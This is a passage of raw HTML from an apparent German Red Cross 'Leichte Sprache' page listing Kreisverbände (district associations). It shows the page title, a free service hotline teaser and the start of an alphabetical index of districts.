100,25.86 99.65,25.31C99.3,24.76 99.06,24.14 98.94,23.45C98.82,22.76 98.82,22.05 98.94,21.3C99.07,20.53 99.31,19.84 99.65,19.22L99.66,19.23ZM101.15,22.98C101.18,23.4 101.28,23.8 101.44,24.16C101.6,24.52 101.85,24.83 102.17,25.09C102.49,25.35 102.91,25.52 103.41,25.6C103.92,25.69 104.37,25.66 104.76,25.53C105.15,25.39 105.48,25.18 105.76,24.89C106.04,24.6 106.26,24.26 106.43,23.87C106.6,23.48 106.72,23.07 106.79,22.64C106.87,22.19 106.89,21.74 106.86,21.31C106.83,20.87 106.73,20.47 106.57,20.1C106.41,19.73 106.16,19.42 105.84,19.16C105.52,18.9 105.1,18.73 104.6,18.65C104.09,18.57 103.64,18.59 103.25,18.73C102.86,18.87 102.53,19.08 102.25,19.37C101.97,19.66 101.75,20.01 101.58,20.42C101.41,20.83 101.28,21.25 101.21,21.7C101.14,22.13 101.12,22.56 101.15,22.99L101.15,22.98ZM111.97,20.41L112.59,18.59L120.67,21.34L120.05,23.16L117.09,22.15L114.35,30.19L112.18,29.45L114.92,21.41L111.96,20.4L111.97,20.41ZM130.42,26.12L129.54,27.84L124.64,25.33L123.62,27.32L128.11,29.62L127.3,31.2L122.81,28.9L121.65,31.17L126.65,33.73L125.77,35.45L118.73,31.85L123.48,22.57L130.42,26.12ZM130.32,35.41C130.28,35.68 130.3,35.94 130.39,36.18C130.47,36.42 130.61,36.66 130.79,36.88C130.98,37.1 131.19,37.3 131.44,37.48C131.6,37.6 131.79,37.71 132,37.82C132.21,37.93 132.43,38 132.65,38.04C132.87,38.08 133.09,38.07 133.3,38.01C133.51,37.95 133.69,37.82 133.84,37.6C134,37.37 134.06,37.13 134.02,36.89C133.98,36.65 133.87,36.39 133.7,36.12C133.53,35.85 133.32,35.58 133.07,35.29C132.82,35 132.57,34.71 132.33,34.4C132.07,34.09 131.83,33.78 131.61,33.45C131.39,33.12 131.23,32.78 131.12,32.43C131.01,32.08 130.98,31.71 131.03,31.33C131.08,30.95 131.24,30.57 131.52,30.18C131.83,29.74 132.2,29.43 132.61,29.25C133.02,29.06 133.46,28.97 133.91,28.97C134.36,28.97 134.82,29.06 135.27,29.23C135.72,29.4 136.14,29.62 136.52,29.89C136.96,30.21 137.35,30.56 137.69,30.95C138.03,31.34 138.27,31.76 138.43,32.21C138.59,32.66 138.64,33.12 138.58,33.6C138.52,34.08 138.31,34.56 137.96,35.05L136.16,33.76C136.32,33.5 136.42,33.25 136.45,33.02C136.48,32.79 136.45,32.57 136.37,32.37C136.29,32.17 136.16,31.98 136,31.8C135.83,31.62 135.64,31.45 135.41,31.29C135.26,31.18 135.1,31.09 134.93,31.01C134.76,30.93 134.58,30.89 134.4,30.88C134.22,30.88 134.05,30.9 133.89,30.96C133.73,31.02 133.58,31.14 133.45,31.33C133.33,31.5 133.27,31.65 133.26,31.8C133.25,31.95 133.31,32.13 133.43,32.35C133.55,32.57 133.75,32.84 134.01,33.16C134.28,33.48 134.63,33.9 135.06,34.42C135.2,34.56 135.37,34.78 135.6,35.06C135.82,35.34 136,35.68 136.15,36.06C136.3,36.44 136.36,36.85 136.35,37.3C136.33,37.75 136.15,38.21 135.81,38.69C135.53,39.08 135.2,39.38 134.81,39.61C134.42,39.83 133.99,39.96 133.52,39.99C133.05,40.02 132.55,39.94 132.01,39.76C131.47,39.58 130.92,39.28 130.34,38.87C129.87,38.54 129.46,38.15 129.1,37.73C128.74,37.3 128.48,36.84 128.33,36.36C128.17,35.87 128.13,35.37 128.2,34.85C128.27,34.33 128.5,33.81 128.88,33.29L130.68,34.58C130.48,34.86 130.35,35.14 130.32,35.41ZM148,40.27L144.76,43.13L150.69,43.32L152.58,45.46L146.8,45.13L145.03,52.65L143.13,50.49L144.57,45.04L142.7,44.93L140.18,47.15L138.66,45.43L146.47,38.54L147.99,40.26L148,40.27ZM157.53,52.98C157.78,53.38 157.93,53.77 158.01,54.17C158.08,54.57 158.08,54.95 157.99,55.31C157.91,55.68 157.76,56.01 157.54,56.31C157.32,56.61 157.04,56.87 156.7,57.08C156.18,57.4 155.66,57.58 155.15,57.59C154.64,57.6 154.12,57.43 153.61,57.06L153.59,57.06C153.67,57.35 153.7,57.62 153.66,57.86C153.62,58.1 153.54,58.33 153.42,58.54C153.3,58.76 153.14,58.96 152.94,59.14C152.75,59.32 152.54,59.49 152.33,59.65C152.2,59.75 152.04,59.86 151.85,59.98C151.67,60.11 151.48,60.24 151.3,60.38C151.12,60.52 150.95,60.67 150.8,60.83C150.65,60.99 150.54,61.15 150.48,61.32L149.27,59.38C149.48,59.1 149.78,58.82 150.15,58.56C150.52,58.29 150.87,58.02 151.19,57.75C151.61,57.39 151.86,57.04 151.94,56.7C152.02,56.35 151.91,55.93 151.6,55.45L150.39,53.51L146.94,55.66L145.73,53.72L154.57,48.21L157.54,52.97L157.53,52.98ZM153.1,54.78C153.38,55.23 153.69,55.5 154.02,55.6C154.36,55.7 154.75,55.61 155.19,55.33C155.62,55.06 155.86,54.76 155.92,54.41C155.97,54.07 155.86,53.67 155.58,53.23L154.25,51.1L151.76,52.65L153.09,54.78L153.1,54.78ZM163.9,66.18L162.13,66.93L159.99,61.86L157.93,62.73L159.89,67.38L158.25,68.07L156.29,63.42L153.94,64.41L156.13,69.59L154.36,70.34L151.28,63.06L160.88,59L163.91,66.18L163.9,66.18ZM157.55,79.4C156.7,78.8 156.1,77.82 155.77,76.47C155.43,75.1 155.51,73.96 155.98,73.05C156.46,72.14 157.39,71.51 158.77,71.17L165.06,69.63L165.6,71.86L159.31,73.4C159.04,73.47 158.77,73.56 158.52,73.67C158.27,73.78 158.06,73.94 157.89,74.14C157.72,74.34 157.61,74.59 157.55,74.89C157.49,75.19 157.51,75.57 157.62,76.02C157.81,76.81 158.13,77.32 158.55,77.53C158.98,77.75 159.57,77.76 160.33,77.57L166.62,76.03L167.16,78.26L160.87,79.8C159.5,80.14 158.39,80 157.53,79.4L157.55,79.4ZM166.24,87.23L165.81,82.1L167.73,81.94L168.41,90.11L166.61,90.26L159.49,85.25L159.97,90.96L158.05,91.12L157.32,82.37L159.12,82.22L166.24,87.23Z" style="fill:white;fill-rule:nonzero;"/></g></g></g><g id="BRK"></g><g id="DRK"></g></g></svg></a><div class="toolbar__navigation"><button class="toolbar__search-button" style="display: none" title="Öffne Suche und Quick Links"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g transform="matrix(1.77966,1.78561,-0.708286,0.705925,15.3624,-28.8202)"><rect x="23.063" y="24.359" width="7.693" height="4.408" style="fill:white;"/></g><g transform="matrix(0.740022,0,0,0.745117,5.66748,5.35482)"><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill:white;fill-rule:nonzero;"/></g><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill-rule:nonzero;"/></svg></button></div><button class="toolbar__nav-search-button" title="Öffne Hauptmenü und Suche" data-title-close="Schließe Hauptmenü und Suche"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg><span></span></button></div></div><div class="main-menu__wrap" style="display: none"><div class="global-search" style="display: none"><form class="global-search__form" action="/leichte-sprache/suche.html" method="get" accept-charset="utf-8" novalidate=""><fieldset class="global-search__fieldset" aria-labelledby="global-search-input-label"><legend class="visually-hidden">Suche</legend><label for="global-search-input" class="visually-hidden" id="global-search-input-label">Suche</label><input type="search" id="global-search-input" class="global-search__input tx-solr-q js-solr-q form-control"
                       placeholder="durchsuchen"
                       name="tx_kesearch_pi1[sword]" minlength="3" autocomplete="off" required><button class="global-search__submit" title="Alle Inhalte durchsuchen" type="submit"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg></button><button class="global-search__close" title="Suche und Quick Links schließen"></button></fieldset></form><nav class="quicklinks" style="display: none"><div class="quicklinks__title">
                    Quick Links
                </div><ul class="quicklinks__list"><li class="quicklinks__item"><a href="/leichte-sprache/das-drk/adressen.html" class="quicklinks__link">Adressen</a></li><li class="quicklinks__item"><a href="/leichte-sprache/das-drk/kontakt/kontaktformular.html" class="quicklinks__link">Kontakt</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/sitemap.html" class="quicklinks__link">Sitemap</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/impressum.html" class="quicklinks__link">Impressum</a></li><li class="quicklinks__item"><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="quicklinks__link">RSS-Feed</a></li><li class="quicklinks__item"><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="quicklinks__link">DRK intern</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/datenschutz.html" class="quicklinks__link">Datenschutz</a></li></ul></nav></div><nav id="main-menu" class="main-menu" aria-label="Hauptmenü"><ul class="main-menu__list"><li class="main-menu__item"><a href="/leichte-sprache/angebote.html" target="_self" class="main-menu__link">
                        Was/ Wo sind wir
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/kurse.html" target="_self" class="main-menu__link">
                        Kurse
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/aktuell.html" target="_self" class="main-menu__link">
                        Aktuell
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/das-drk.html" target="_self" class="main-menu__link main-menu__link--active">
                        Das Wasserwacht
                    </a></li></ul></nav></div><div class="sub-menu__bar"><button class="sub-menu__topic-button" aria-label="Öffne Untermenü von Kreisverbände"><span><svg width="12" height="12" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                        Kreisverbände
                    </span></button></div><div class="sub-menu__nav-wrap" style="visibility: hidden"><nav class="sub-menu__nav" aria-label="Untermenü von Kreisverbände"><div class="sub-menu__list-wrap"><ul class="sub-menu__list"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Wer wir sind
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/leichte-sprache/das-drk/wer-wir-sind.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Wer wir sind</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/wer-wir-sind/ansprechpartner.html"><span class="sub-menu__link-label">Ansprechpartner</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/wer-wir-sind/die-geschaeftsfuehrung.html"><span class="sub-menu__link-label">Leitung Wasserwacht Salzwedel</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/wer-wir-sind/organigramm.html"><span class="sub-menu__link-label">Organigramm</span></a></li></ul></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Selbstverständnis
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/leichte-sprache/das-drk/selbstverstaendnis.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Selbstverständnis</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/grundsaetze.html"><span class="sub-menu__link-label">Grundsätze</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/leitbild.html"><span class="sub-menu__link-label">Leitbild</span></a></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Auftrag des DRK
                    <svg width="10" height="7" aria-hidden="true"><use href=""></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href=""></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Auftrag</span></a></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Genfer Abkommen
                    <svg width="10" height="7" aria-hidden="true"><use href=""></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href=""></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Genfer Abkommen</span></a></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Genfer Abkommen leicht verständlich
                    <svg width="10" height="7" aria-hidden="true"><use href=""></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href=""></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Leicht verständlich</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/die-entwicklung-der-genfer-abkommen.html"><span class="sub-menu__link-label">Die Entwicklung der Genfer Abkommen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/der-grundsatz-der-genfer-abkommen.html"><span class="sub-menu__link-label">Der Grundsatz der Genfer Abkommen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/benutzungshinweis.html"><span class="sub-menu__link-label">Benutzungshinweis</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/behandlung-der-zivilbevoelkerung.html"><span class="sub-menu__link-label">Behandlung der Zivilbevölkerung</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/behandlung-von-zivilpersonen-nach-einer-besetzung.html"><span class="sub-menu__link-label">Behandlung von Zivilpersonen nach einer Besetzung</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/frauen.html"><span class="sub-menu__link-label">Frauen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/kinder.html"><span class="sub-menu__link-label">Kinder</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/auslaender.html"><span class="sub-menu__link-label">Ausländer</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/journalisten.html"><span class="sub-menu__link-label">Journalisten</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/internierte-personen.html"><span class="sub-menu__link-label">Internierte Personen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/zivile-infrastruktur.html"><span class="sub-menu__link-label">Zivile Infrastruktur</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/schutz-der-verwundeten-kranken-und-schiffbruechigen-soldaten.html"><span class="sub-menu__link-label">Schutz der verwundeten, kranken und schiffbrüchigen Soldaten</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/schutz-der-gefangenen-soldaten.html"><span class="sub-menu__link-label">Schutz der gefangenen Soldaten</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/das-rote-kreuzder-rote-halbmond.html"><span class="sub-menu__link-label">Das Rote Kreuz/der Rote Halbmond</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/das-rote-kreuz-als-schutzzeichen.html"><span class="sub-menu__link-label">Das Rote Kreuz als Schutzzeichen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/schutz-der-kombattanten.html"><span class="sub-menu__link-label">Schutz der Kombattanten</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/einige-wichtige-begriffe.html"><span class="sub-menu__link-label">Einige wichtige Begriffe</span></a></li></ul></li></ul></li></ul></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/selbstverstaendnis/geschichte.html"><span class="sub-menu__link-label">Geschichte</span></a></li></ul></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Stellenbörse
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Stellenbörse
                    <svg width="10" height="7" aria-hidden="true"><use href=""></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href=""></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/leichte-sprache/das-drk/stellenboerse/stellenboerse.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Stellenbörse</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/stellenboerse/stellenboerse/online-bewerbung.html"><span class="sub-menu__link-label">Online Bewerbung</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/stellenboerse/stellenboerse/vielen-dank.html"><span class="sub-menu__link-label">Vielen Dank</span></a></li></ul></li></ul></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Intern
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/intern/login.html"><span class="sub-menu__link-label">Login</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/intern/login.html"><span class="sub-menu__link-label">Videos</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/intern/login.html"><span class="sub-menu__link-label">Bilder</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/intern/fuehrungsgrundsaetze.html"><span class="sub-menu__link-label">Führungsgrundsätze</span></a></li></ul></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Kontakt
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/kontakt/kontaktformular.html"><span class="sub-menu__link-label">Kontaktformular</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/adressen.html"><span class="sub-menu__link-label">Adressfinder</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/kontakt/angebotsfinder.html"><span class="sub-menu__link-label">Angebotsfinder</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/kontakt/kleidercontainerfinder.html"><span class="sub-menu__link-label">Kleidercontainerfinder</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/kontakt/kursfinder.html"><span class="sub-menu__link-label">Kursfinder</span></a></li></ul></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next sub-menu__button--active" style="display: none">
                    Adressen
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/leichte-sprache/das-drk/adressen.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Adressen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/leichte-sprache/das-drk/adressen/landesverbaende.html"><span class="sub-menu__link-label">Landesverbände</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link sub-menu__link--current" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html"><span class="sub-menu__link-label">Kreisverbände</span></a></li></ul></li></ul></div></nav></div></header><main id="main"><!--TYPO3SEARCH_begin--><div id="c2258" class="frame frame-type-header frame-layout-0"><header class="header"><h1 class="header__header">
				Kreisverbände
			</h1></header></div><div id="c18427" class="frame frame-type-drk_calltoaction frame-layout-0"><header class="header"><h2 class="header__header">
				Lesezeichen - Servicetelefon
			</h2></header><div class="topics-teaser"><div class="topics-teaser__item topics-teaser__item--66-right bg bg--default"><div class="topics-teaser__image"><picture><source srcset="/fileadmin/_processed_/3/9/csm_banner-2013_a40e9fc15f.jpg" media="(max-width: 576px)"><img src="/fileadmin/_processed_/3/9/csm_banner-2013_223fdfe1b0.jpg"
                     alt="" title="" loading="lazy"
                     srcset="/fileadmin/_processed_/3/9/csm_banner-2013_47c6996a93.jpg 760w,
                             /fileadmin/_processed_/3/9/csm_banner-2013_223fdfe1b0.jpg 854w"
                     sizes="(min-width: 1344px) 854px, (min-width: 769px) calc(66vw - 64px)"/></picture></div><div class="topics-teaser__text topics-teaser__text--66-right bg--default"><p><strong>Kostenlose DRK-Hotline.<br> Wir beraten Sie gerne.</strong></p><p><a href="tel:+0800365000"><strong><a href="tel:+08000365000">08000 365 000</a></strong></a></p><p>Infos für Sie kostenfrei<br> rund um die Uhr</p><div class="topics-teaser__button-wrapper"></div></div></div></div><script>
            document.querySelectorAll('.frame-type-drk_calltoaction').forEach(element => {
                element.classList.add('frame-type-plusdrkcontentelements_topics_teaser');
            });
        </script></div><div id="c2259" class="frame frame-type-drkaddresses_organisationlist frame-list-type-drkaddresses_organisationplugin frame-layout-0"><div class="tx-drk-addresses"><h3 class="tx-addresses-head">Rotkreuz Kreisverbände</h3><p>Bitte klicken Sie auf den Anfangsbuchstaben des gesuchten Kreisverbandes.</p><ul class="c-addresses-glossary"><li><strong>A</strong></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=B&amp;cHash=49f7dbcf1dfee4ccc77ddaf252cbb41f">B</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=C&amp;cHash=227fc8bf81f0dc08696b8d626fd16c57">C</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=D&amp;cHash=6de9f3762fab7a73260aec997659ccc0">D</a></li><li><a class="link-style" 